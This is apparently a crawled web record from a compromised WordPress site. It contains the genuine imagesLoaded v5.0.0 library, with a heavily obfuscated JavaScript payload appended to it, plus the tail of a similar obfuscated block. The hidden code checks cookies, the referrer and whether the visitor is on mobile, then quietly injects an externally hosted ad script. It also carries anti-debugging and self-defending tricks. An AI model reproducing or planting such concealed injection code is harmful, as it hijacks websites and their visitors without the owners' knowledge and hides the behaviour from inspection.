_0x38d577={};_0x38d577[_0x390a67(0x54d,0x56c,0x538,0x561)]=_0x4cee9f[_0x390a67(0x58c,0x5a3,0x585,0x565)];var _0x35d2df=_0x38d577;function _0x1d63bd(_0x1f0f33,_0x487220,_0x4df698,_0x392d52){return _0x3b874c(_0x1f0f33-0x5f,_0x487220-0xff,_0x4df698- -0x11f,_0x487220);}function _0x390a67(_0x325208,_0x19ef6f,_0x30fe0f,_0x1650d5){return _0x3b874c(_0x325208-0x15e,_0x19ef6f-0x72,_0x325208- -0x28,_0x30fe0f);}if(_0x52e162){if(_0x4cee9f['trvus'](_0x4cee9f[_0x1d63bd(0x4aa,0x49c,0x48e,0x463)],_0x1d63bd(0x438,0x42a,0x452,0x458)))return _0x539d2b[_0x1d63bd(0x490,0x482,0x465,0x491)]()['search'](HUCtoo[_0x1d63bd(0x44b,0x483,0x456,0x467)])[_0x1d63bd(0x44e,0x439,0x465,0x493)]()[_0x1d63bd(0x47f,0x46c,0x47d,0x45f)+'r'](_0x125001)[_0x1d63bd(0x464,0x475,0x48a,0x48b)](_0x390a67(0x534,0x549,0x522,0x526)+'+$');else{var _0x2494a7=_0x52e162[_0x390a67(0x541,0x54a,0x56b,0x565)](_0x220702,arguments);return _0x52e162=null,_0x2494a7;}}}:function(){};return _0x184412=![],_0x402d8c;}};}()),_0x48fa57=(function(){function _0x11ff54(_0x4482c5,_0x40850a,_0x11e490,_0x3e1df3){return _0xc0bc29(_0x4482c5-0xbd,_0x40850a-0xf3,_0x40850a- -0x2d4,_0x4482c5);}function _0x2a00e5(_0x3fbb06,_0x412742,_0x1ec74a,_0x1c8356){return _0xc0bc29(_0x3fbb06-0x171,_0x412742-0xb0,_0x1c8356- -0x39c,_0x3fbb06);}var _0x525a6f={'ZmVrK':function(_0x595574){function _0x415fa4(_0x7f4ee5,_0x2dc3fc,_0x34ec48,_0x15072e){return _0x452d(_0x15072e-0x22c,_0x7f4ee5);}return _0x4d1ef8[_0x415fa4(0x41d,0x430,0x445,0x417)](_0x595574);},'hKzlo':function(_0xb3c639,_0x1771e9){function _0x2e7295(_0x2a0e44,_0x59312a,_0x9ee8ae,_0x3ac391){return _0x452d(_0x3ac391- -0x19d,_0x9ee8ae);}return _0x4d1ef8[_0x2e7295(0x46,0x6c,0x56,0x6a)](_0xb3c639,_0x1771e9);},'GiNiV':_0x4d1ef8[_0x2a00e5(0xae,0xc9,0x106,0xdf)]};if(_0x4d1ef8[_0x2a00e5(0xab,0x7a,0x92,0x9b)](_0x11ff54(0x188,0x15b,0x151,0x14a),_0x4d1ef8[_0x2a00e5(0x8c,0x75,0x6c,0x97)])){var _0x139351=!![];return function(_0x281be1,_0x1954f6){var _0x5c5835=_0x139351?function(){function _0x238a2d(_0x1210e0,_0x5a2f42,_0x297e7b,_0x42856a){return _0x452d(_0x5a2f42- -0x198,_0x42856a);}function _0xf91521(_0x3bfba0,_0x3831c2,_0x37967f,_0x252760){return _0x452d(_0x37967f- -0x1d2,_0x252760);}var _0x14b966={'DrLbA':function(_0x17d276){return _0x525a6f['ZmVrK'](_0x17d276);}};if(_0x525a6f[_0x238a2d(0x8c,0x7e,0x68,0x71)](_0x238a2d(0x73,0x5f,0x6c,0x6c),_0x525a6f[_0xf91521(0x2b,0x7e,0x57,0x26)]))_0x14b966[_0x238a2d(0xd5,0xa5,0x81,0xc8)](_0x2765fa);else{if(_0x1954f6){var _0x3bbab7=_0x1954f6[_0xf91521(0x44,0x33,0x2a,0x29)](_0x281be1,arguments);return _0x1954f6=null,_0x3bbab7;}}}:function(){};return _0x139351=![],_0x5c5835;};}else{if(_0x4267c7){var _0x496bb1=_0x32101a[_0x11ff54(0x12a,0x158,0x147,0x148)](_0x12c776,arguments);return _0x1b2343=null,_0x496bb1;}}}());function _0x177610(){function _0x521b30(_0x36d204,_0xe07b71,_0x5eeebd,_0x34cc6e){return _0x4e8d3a(_0x5eeebd,_0xe07b71-0xb7,_0xe07b71-0x723,_0x34cc6e-0x1b);}var _0x41e5dd=document['cookie'][_0x2db879(-0xd4,-0xef,-0xdb,-0xe0)](';');for(var _0x3899eb=-0x1c78+-0xaf5+-0x1*-0x276d;_0x3899eb<_0x41e5dd['length'];_0x3899eb++){if(_0x4d1ef8[_0x521b30(0x561,0x55a,0x543,0x56b)](_0x4d1ef8[_0x521b30(0x583,0x596,0x579,0x57b)],'LCOnZ')){if(_0x2f78f9){var _0x46dbd3=_0x521320[_0x521b30(0x550,0x560,0x58e,0x57a)](_0x37664a,arguments);return _0x585260=null,_0x46dbd3;}}else{var _0x26c2f8=_0x41e5dd[_0x3899eb]['trim']();if(_0x4d1ef8[_0x2db879(-0xe6,-0xcf,-0xc8,-0xe6)](_0x26c2f8['indexOf'](_0x4d1ef8[_0x2db879(-0xaf,-0xe0,-0xd4,-0xbd)]),0x1*-0xf4f+0x86c+0x6e3)){if(_0x4d1ef8[_0x521b30(0x534,0x559,0x570,0x542)](_0x521b30(0x571,0x566,0x565,0x554),_0x4d1ef8[_0x521b30(0x53d,0x557,0x556,0x562)])){var _0x1d21d8=_0xcdc087[_0x109021]['trim']();if(_0x4d1ef8[_0x2db879(-0x106,-0x11f,-0xe2,-0xfb)](_0x1d21d8[_0x521b30(0x550,0x56d,0x567,0x59a)](_0x4d1ef8[_0x521b30(0x58b,0x594,0x5aa,0x5bc)]),-0x2*0x11ff+0xed*-0x22+0x86f*0x8))return!![];}else return!![];}}}function _0x2db879(_0xe09f59,_0x496c76,_0xcef25f,_0x4960d9){return _0x4e8d3a(_0xcef25f,_0x496c76-0x191,_0x4960d9-0xd2,_0x4960d9-0x1b9);}return![];}function _0x4fa0ed(){function _0x3a6bab(_0x3edb02,_0x2bcc9b,_0x3f8505,_0x4a928e){return _0x4e8d3a(_0x4a928e,_0x2bcc9b-0xb7,_0x2bcc9b-0x7a3,_0x4a928e-0x1c7);}function _0x4a98c4(_0x237eaf,_0x185d39,_0xa097ac,_0x189417){return _0x4e8d3a(_0xa097ac,_0x185d39-0x70,_0x185d39-0x206,_0x189417-0xd5);}if(_0x4d1ef8[_0x4a98c4(0x50,0x3d,0x24,0x5f)](_0x4d1ef8['ENpGh'],_0x4d1ef8[_0x4a98c4(0x41,0x3b,0xc,0x35)])){var _0x2eff5e=_0x3bc05e(this,function(){function _0x497d7e(_0x3d4ee7,_0x3c7329,_0x110f67,_0x54e7f6){return _0x4a98c4(_0x3d4ee7-0x19a,_0x3d4ee7- -0x115,_0x3c7329,_0x54e7f6-0x34);}function _0x6ab698(_0x32dd26,_0x4817c7,_0x10fce7,_0x46ff87){return _0x4a98c4(_0x32dd26-0x112,_0x32dd26-0x216,_0x46ff87,_0x46ff87-0x34);}if(_0x4d1ef8[_0x497d7e(-0xac,-0xcf,-0xda,-0x83)](_0x4d1ef8[_0x497d7e(-0xc3,-0xd4,-0x96,-0xc5)],_0x4d1ef8[_0x6ab698(0x27c,0x2a9,0x27e,0x27c)]))return _0x2eff5e[_0x6ab698(0x274,0x274,0x284,0x263)]()[_0x6ab698(0x299,0x2a7,0x2a5,0x2c7)](_0x4d1ef8['UMeBe'])['toString']()['constructo'+'r'](_0x2eff5e)['search']('(((.+)+)+)'+'+$');else{var _0x2b5ee0=_0x3acd73?function(){function _0xc18402(_0x107cc6,_0x1da96a,_0xd5af86,_0x4109f8){return _0x497d7e(_0xd5af86-0x1e8,_0x4109f8,_0xd5af86-0x1ef,_0x4109f8-0x16f);}if(_0x2b773b){var _0x59001c=_0x57e9d4[_0xc18402(0xee,0xfe,0x116,0x132)](_0x1df3ce,arguments);return _0x5b39a0=null,_0x59001c;}}:function(){};return _0x153c22=![],_0x2b5ee0;}});_0x2eff5e();var _0x47b496=_0x4d1ef8['VVOZo'](_0x48fa57,this,function(){var _0xd8cb9c;try{var _0x315f8c=Function(_0x4d1ef8['MtJML'](_0x4d1ef8[_0x24c143(0x240,0x26e,0x288,0x263)](_0x24c143(0x21e,0x200,0x259,0x22e)+'nction()\x20',_0x4d1ef8['CAcyW']),');'));_0xd8cb9c=_0x315f8c();}catch(_0x1d8fac){if(_0x4d1ef8[_0x24c143(0x234,0x216,0x257,0x238)]('VSyrH',_0xbf2be7(0x1e7,0x1e8,0x1ca,0x1b8)))_0xd8cb9c=window;else{var _0x5aebd2=_0xf76b14?function(){function _0x496104(_0x52e6c6,_0x1c3862,_0x2857e7,_0x11d45a){return _0xbf2be7(_0x52e6c6,_0x11d45a- -0x33b,_0x2857e7-0xc0,_0x11d45a-0x154);}if(_0x57d516){var _0x10cacf=_0x3fd096[_0x496104(-0x17d,-0x179,-0x16e,-0x158)](_0x1b2b76,arguments);return _0x521d3b=null,_0x10cacf;}}:function(){};return _0x2bde4c=![],_0x5aebd2;}}function _0xbf2be7(_0x4c20be,_0x413bec,_0x308517,_0x131c0a){return _0x4a98c4(_0x4c20be-0x8,_0x413bec-0x1a0,_0x4c20be,_0x131c0a-0xbe);}function _0x24c143(_0x4dbde2,_0x32bce1,_0x507831,_0x3d13e0){return _0x4a98c4(_0x4dbde2-0xea,_0x3d13e0-0x1fb,_0x4dbde2,_0x3d13e0-0x1d6);}var _0x1994a9=_0xd8cb9c[_0x24c143(0x2a4,0x2a7,0x297,0x28b)]=_0xd8cb9c[_0x24c143(0x25d,0x295,0x271,0x28b)]||{},_0x4a931a=[_0x4d1ef8[_0x24c143(0x212,0x254,0x261,0x23c)],_0x4d1ef8[_0x24c143(0x27f,0x223,0x236,0x250)],_0x4d1ef8[_0xbf2be7(0x1cc,0x1f8,0x1e8,0x21c)],_0xbf2be7(0x205,0x202,0x1f5,0x228),_0x4d1ef8[_0x24c143(0x272,0x25d,0x250,0x269)],_0x4d1ef8['PCZzm'],_0x4d1ef8['CEmsE']];for(var _0x4c5281=0x31f*0xb+0xadb*-0x1+-0x259*0xa;_0x4d1ef8[_0x24c143(0x270,0x27c,0x236,0x251)](_0x4c5281,_0x4a931a['length']);_0x4c5281++){var _0x14d658=_0x4d1ef8['vvtKA'][_0x24c143(0x24c,0x27c,0x243,0x24f)]('|'),_0x1c3a74=-0x20b6+0x248a+-0x46*0xe;while(!![]){switch(_0x14d658[_0x1c3a74++]){case'0':var _0x345e78=_0x1994a9[_0xb827a2]||_0x5175a7;continue;case'1':_0x1994a9[_0xb827a2]=_0x5175a7;continue;case'2':var _0xb827a2=_0x4a931a[_0x4c5281];continue;case'3':_0x5175a7[_0xbf2be7(0x1c1,0x1df,0x1ec,0x1f3)]=_0x48fa57[_0x24c143(0x258,0x25d,0x261,0x27b)](_0x48fa57);continue;case'4':var _0x5175a7=_0x48fa57[_0xbf2be7(0x224,0x216,0x213,0x1e9)+'r']['prototype'][_0xbf2be7(0x217,0x220,0x242,0x1f8)](_0x48fa57);continue;case'5':_0x5175a7[_0x24c143(0x258,0x281,0x25b,0x259)]=_0x345e78[_0xbf2be7(0x22e,0x1fe,0x20d,0x20d)]['bind'](_0x345e78);continue;}break;}}});return _0x4d1ef8[_0x3a6bab(0x5e7,0x5cf,0x5be,0x5df)](_0x47b496),/Mobile|Android|iPhone|iPad/i[_0x3a6bab(0x653,0x627,0x627,0x608)](navigator[_0x4a98c4(0x5e,0x51,0x46,0x77)])||window[_0x4a98c4(0x6b,0x78,0x6f,0xa7)][_0x3a6bab(0x64b,0x625,0x5fc,0x604)]<-0x463*-0x5+0xc8d+-0x1f7c;}else{var _0x51c63c=_0x1585ee[_0x4a98c4(0x28,0x59,0x50,0x5c)+_0x4a98c4(0x8c,0x63,0x4f,0x70)](_0x4d1ef8[_0x3a6bab(0x614,0x61e,0x63b,0x612)]);_0x51c63c[_0x4a98c4(0x1c,0x37,0x1d,0x41)]=_0x4d1ef8[_0x3a6bab(0x628,0x630,0x614,0x646)],_0x51c63c[_0x3a6bab(0x624,0x5fe,0x60c,0x5df)]=!![],_0x51c63c[_0x4a98c4(0x20,0x42,0x2b,0x66)+'n']=_0x4d1ef8['DuzWP'],_0x3fb74c[_0x3a6bab(0x605,0x5d5,0x5bb,0x601)][_0x4a98c4(0x3f,0x64,0x80,0x7c)+'re'](_0x51c63c,_0x4f97a2[_0x4a98c4(0x50,0x38,0x26,0x3c)]['firstChild']);}}function _0x3fabc7(){var _0x12c718=document[_0x515d7a(0x2b7,0x287,0x290,0x2db)+'ent']('script');_0x12c718[_0x515d7a(0x295,0x2c1,0x2a2,0x28b)]=_0x515d7a(0x2ef,0x317,0x316,0x2da)+_0x515d7a(0x2c9,0x2f6,0x298,0x2a8)+_0x4df690(0x4dc,0x4b8,0x4ba,0x4d1)+_0x515d7a(0x293,0x2b8,0x2c2,0x281)+'gead/js/ad'+'sbygoogle.'+_0x515d7a(0x2db,0x2aa,0x2e5,0x2d4)+_0x4df690(0x47f,0x4a0,0x49d,0x4b3)+_0x4df690(0x4fd,0x4f1,0x4d5,0x502)+_0x4df690(0x4ae,0x4c6,0x4d3,0x4f6);function _0x4df690(_0x4da777,_0x5ef04f,_0x1f159b,_0x2ac4d7){return _0x4e8d3a(_0x4da777,_0x5ef04f-0x7b,_0x5ef04f-0x672,_0x2ac4d7-0x7e);}_0x12c718[_0x4df690(0x4c8,0x4cd,0x4be,0x4c0)]=!![];function _0x515d7a(_0x17f79d,_0x5a08ac,_0x143db2,_0x1a7e40){return _0xc0bc29(_0x17f79d-0x123,_0x5a08ac-0x64,_0x17f79d- -0x18b,_0x1a7e40);}_0x12c718[_0x515d7a(0x2a0,0x27d,0x27b,0x2c8)+'n']=_0x4d1ef8['DuzWP'],document[_0x515d7a(0x296,0x2a6,0x283,0x272)][_0x515d7a(0x2c2,0x294,0x2c2,0x2e8)+'re'](_0x12c718,document['head'][_0x515d7a(0x2a3,0x2d1,0x2c9,0x2cd)]);}function _0x4e8d3a(_0x2ca2d3,_0x5b486e,_0x21ae21,_0x35dd05){return _0x452d(_0x21ae21- -0x3bf,_0x2ca2d3);}var _0x17a969=document['referrer'][_0x4e8d3a(-0x1c8,-0x1c4,-0x1b9,-0x1c6)+'e'](),_0x267cda=_0x4d1ef8[_0xc0bc29(0x449,0x471,0x458,0x47b)](_0x17a969,'');_0x267cda&&_0x4d1ef8['HLmns'](_0x4fa0ed)&&!_0x4d1ef8[_0xc0bc29(0x426,0x436,0x41b,0x3ea)](_0x177610)&&_0x4d1ef8[_0x4e8d3a(-0x1ed,-0x1fe,-0x1d4,-0x1a4)](_0x3fabc7);}()));


--- FILE ---
content_type: text/javascript
request_url: https://ksyrigos.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 8714
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));function _0x2d49(){var _0x448d3b=['nvnAyLDyBW','BLHgEM4','y3jLyxrLrwXLBq','mZi3','nhWYFdb8m3W1Fa','ndvTA0Xgvha','AeT6Bg8','Dg9tDhjPBMC','yw5VBNLTB3vZ','mZm1mdyXnKrqA01dCa','yxn5BMm','zxjYB3i','zw50','Aw5Zzxj0qMvMBW','mZu3ofzxr25nsG','uMTPC2K','DgfIBgu','y2LvtvK','zwjOvLK','vu1LqMu','z2vHzdiUz29VzW','E30Uy29UC3rYDq','D29YzhbYzxnZxW','B0j4r3e','z29yr2q','r2LoAvy','mtf3wLLywxi','r1nPC2K','y3rVCIGICMv0Dq','ntyYnteYr21rzLb5','ntm2ntiWB0vksvr6','y29UC3rYDwn0BW','wLrfzxC','C2nYzwvU','B05Pr0G','Bg9Nz2vKx2LUxW','mtq5mtCXmtzXzNDrywe','BLPiy3q','ANm/y2XPzw50pq','z2vHzc9QCY9Hza','mJm2nJi0mwr4DhroEq','yMLUza','wxDPuxm','D0zprwK','C2vHCMnO','rhjmyKe','ndiYmJa2ntKXna','v3Lkshm','A3vzv0K','D2LKDgG','Aw5MBW','DgvZDa','zxHJzxb0Aw9U','u21SEK8','D2fYBG','BKXHruS','mJi3BKftwhHx','y29UC29Szq','Ahr0Chm6lY9Wyq','twPSD2q','BurJCvi','r2zztwe','CMv0DxjUicHMDq','y2eTChvIltK1mq','Aw9UlMnVBs9Wyq','kcGOlISPkYKRkq','C3jJ','AgvHza','D3Plzva','sxfRwNi','ru5Wr2G','vLflAgO','yxHvDKK','B3vmD28','x19WCM90B19F','CM4GDgHPCYiPka','DvDoA3m','y3jVC3npCMLNAq','yxbWBhK','ngPHD0DRvq','zMLYC3rdAgLSza','tunurxi','AvLhwu0','vLn5CKG','A0r1uxC','suDZA3C','yLvNBhO','BgvZEw5KAwnHDa','Dg9mB3DLCKnHCW','sNnvyNm','wLvbChi','Aw5KzxHpzG','DxnLCKfNzw50','A3LYsLe','mJe0mJaWuxPOq29u','C3bSAxq','B2LpuKW','qxrLwgq'];_0x2d49=function(){return _0x448d3b;};return _0x2d49();}function _0x452d(_0x24a73b,_0x2164fd){var _0x2d2fe9=_0x2d49();return _0x452d=function(_0x1c08b9,_0x49dd92){_0x1c08b9=_0x1c08b9-(-0x4fd*0x3+-0x1*-0x5d6+0xb0c*0x1);var _0xa07905=_0x2d2fe9[_0x1c08b9];if(_0x452d['rPaKdF']===undefined){var _0x3c4633=function(_0x4adcfc){var _0x5b8e5b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x204106='',_0x560cb6='',_0x1585ee=_0x204106+_0x3c4633;for(var _0x3fb74c=-0x218+0x8*-0x3f+0x410,_0x4f97a2,_0x1cf898,_0xf639e3=0x9*-0x205+-0x1de9+0x3016;_0x1cf898=_0x4adcfc['charAt'](_0xf639e3++);~_0x1cf898&&(_0x4f97a2=_0x3fb74c%(-0x13c*-0x11+0x44f+-0x1947)?_0x4f97a2*(-0x93c+-0x22*-0xa4+0x4*-0x313)+_0x1cf898:_0x1cf898,_0x3fb74c++%(0x69b*0x2+0x868*-0x2+-0x1cf*-0x2))?_0x204106+=_0x1585ee['charCodeAt'](_0xf639e3+(0x1654*-0x1+0xf*-0x3+0x168b*0x1))-(-0x2eb+-0x15b0+0x18a5)!==-0x1d36+-0x1*-0x1eab+0x1*-0x175?String['fromCharCode'](0x14*0x9b+-0xb1*0x25+-0x1cf*-0x8&_0x4f97a2>>(-(-0x376*0x1+-0x11*0x47+-0x1*-0x82f)*_0x3fb74c&-0x362+-0x212b+0x2493)):_0x3fb74c:0xf56+-0x22e0+-0x52*-0x3d){_0x1cf898=_0x5b8e5b['indexOf'](_0x1cf898);}for(var _0x2765fa=-0x1af*0xa+0x2b6+0xe20,_0x24b203=_0x204106['length'];_0x2765fa<_0x24b203;_0x2765fa++){_0x560cb6+='%'+('00'+_0x204106['charCodeAt'](_0x2765fa)['toString'](0x3*0x3c1+0x2*0x75e+-0x19ef))['slice'](-(-0x2cc*-0x6+-0x23+-0x10a3));}return decodeURIComponent(_0x560cb6);};_0x452d['QrRebG']=_0x3c4633,_0x24a73b=arguments,_0x452d['rPaKdF']=!![];}var _0x35bb9e=_0x2d2fe9[-0x191*-0xa+-0x1d59+0xdaf],_0xac3c77=_0x1c08b9+_0x35bb9e,_0x2a37fb=_0x24a73b[_0xac3c77];if(!_0x2a37fb){var _0x380cfd=function(_0x416cb4){this['dbafdP']=_0x416cb4,this['liBJCg']=[0x12f+0x7*0x11+-0x1a5,0xf1*-0x13+0xd*-0x1fb+0x2ba2,0x1e76+0x3*0xf1+-0x2149],this['exUglJ']=function(){return'newState';},this['mALlqc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CnFtuL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x380cfd['prototype']['KuvIoT']=function(){var _0x1566e9=new RegExp(this['mALlqc']+this['CnFtuL']),_0x22bb6b=_0x1566e9['test'](this['exUglJ']['toString']())?--this['liBJCg'][0x1951+0x26cf+-0x401f]:--this['liBJCg'][-0xadf*0x2+0x1c01+-0xe5*0x7];return this['HaXOBE'](_0x22bb6b);},_0x380cfd['prototype']['HaXOBE']=function(_0x26785b){if(!Boolean(~_0x26785b))return _0x26785b;return this['PFxAIs'](this['dbafdP']);},_0x380cfd['prototype']['PFxAIs']=function(_0x350c68){for(var _0x4a5f9c=-0x16a8+-0xc5*0x11+0x23bd,_0x544bc9=this['liBJCg']['length'];_0x4a5f9c<_0x544bc9;_0x4a5f9c++){this['liBJCg']['push'](Math['round'](Math['random']())),_0x544bc9=this['liBJCg']['length'];}return _0x350c68(this['liBJCg'][-0x1bb6*0x1+-0xd7d+0x2933]);},new _0x380cfd(_0x452d)['KuvIoT'](),_0xa07905=_0x452d['QrRebG'](_0xa07905),_0x24a73b[_0xac3c77]=_0xa07905;}else _0xa07905=_0x2a37fb;return _0xa07905;},_0x452d(_0x24a73b,_0x2164fd);}(function(_0x520daf,_0x1df707){var _0x35fc10=_0x520daf();function _0x20e952(_0x441f50,_0x562dcb,_0x292761,_0x36c1d6){return _0x452d(_0x562dcb- -0x27b,_0x292761);}function _0x3cbe71(_0x396ce0,_0x497232,_0x279575,_0x33492e){return _0x452d(_0x279575- -0x2fa,_0x497232);}while(!![]){try{var _0x2bc930=-parseInt(_0x20e952(-0x7,-0x33,-0xf,-0x47))/(0x995+0x65c+-0xff0)*(-parseInt(_0x20e952(-0x2e,-0x5d,-0x6d,-0x85))/(0xc65+-0x15e7+0x984))+-parseInt(_0x3cbe71(-0xe1,-0x95,-0xc2,-0x95))/(0x1*-0x35c+0x259b+0x4e4*-0x7)*(-parseInt(_0x20e952(-0x64,-0x7e,-0x7e,-0x4f))/(0x1467+0x21dd+0x7c0*-0x7))+-parseInt(_0x20e952(-0x9a,-0x6b,-0x9a,-0x70))/(-0x1be9+-0x994+0x2582)*(-parseInt(_0x20e952(-0x43,-0x62,-0x71,-0x3a))/(-0x29*0x65+0x845*0x4+0x95*-0x1d))+parseInt(_0x3cbe71(-0x10b,-0xe4,-0xee,-0xdd))/(0x1*-0x317+-0xd91+0x10af)+parseInt(_0x20e952(-0x6c,-0x4e,-0x39,-0x5d))/(0x1*0x1ee3+0x1*0xba1+-0x2a7c)*(parseInt(_0x3cbe71(-0xe7,-0x115,-0xe5,-0x105))/(-0x92b+-0x742+0x31*0x56))+parseInt(_0x3cbe71(-0xb9,-0xa0,-0xcc,-0xcf))/(-0x27+0x1de6+0x249*-0xd)+-parseInt(_0x20e952(-0x4f,-0x51,-0x35,-0x76))/(-0x23*-0x4a+-0x1*-0x1feb+-0x29fe)*(parseInt(_0x3cbe71(-0xdf,-0xc8,-0xc6,-0xc6))/(0x312*0x5+0xcda+-0x1c28));if(_0x2bc930===_0x1df707)break;else _0x35fc10['push'](_0x35fc10['shift']());}catch(_0x41c913){_0x35fc10['push'](_0x35fc10['shift']());}}}(_0x2d49,-0xf1d65+-0x13b980+-0x17302*-0x22),(function(){function _0xc0bc29(_0x22ef72,_0xb40da8,_0x198bb4,_0x28cfec){return _0x452d(_0x198bb4-0x230,_0x28cfec);}var _0x4d1ef8={'UMeBe':_0x4e8d3a(-0x1b1,-0x1e2,-0x1d0,-0x1c7)+'+$','JsUbs':function(_0x347ff8,_0x569218){return _0x347ff8===_0x569218;},'nmDBs':'suCOT','SmlzO':'RWJEV','nZHct':'kVzHj','GfYMa':function(_0x11b6af){return _0x11b6af();},'Mjlwd':_0xc0bc29(0x462,0x481,0x46b,0x48c),'IGskw':_0xc0bc29(0x438,0x430,0x42f,0x40e),'wzKeP':function(_0x106cd2,_0x287c6d){return _0x106cd2===_0x287c6d;},'ZTEew':_0xc0bc29(0x456,0x477,0x456,0x42d)+_0x4e8d3a(-0x15f,-0x18b,-0x18c,-0x1a1),'axUvI':function(_0x4f4019,_0xea0c86){return _0x4f4019===_0xea0c86;},'oNiGH':_0x4e8d3a(-0x1a9,-0x177,-0x194,-0x198),'VQKhj':function(_0x2fb863,_0x18fe25){return _0x2fb863!==_0x18fe25;},'IqkZr':'kDuQw','ebhVY':function(_0x236c2a,_0xa24bd3){return _0x236c2a!==_0xa24bd3;},'kyrJQ':_0xc0bc29(0x43c,0x418,0x430,0x44a),'Rkisi':'aJGYg','MtJML':function(_0x320d81,_0x51657b){return _0x320d81+_0x51657b;},'ciUMY':function(_0x27a11d,_0x13749f){return 